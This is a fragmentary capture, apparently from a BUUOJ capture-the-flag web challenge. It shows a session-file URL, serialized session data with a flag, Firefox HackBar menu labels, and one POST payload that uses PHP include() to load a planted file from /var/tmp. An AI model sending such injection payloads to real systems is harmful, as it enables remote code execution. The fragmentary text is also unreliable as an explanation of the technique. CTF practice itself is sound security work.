 a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.ph
a:2:{s:3:"UID";i:1;s:6:"Record";s:80:"flag{333d7fea-b46f-40d2-9202-db19fce257d7}
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data a=include('/var/tmp/bypass.php');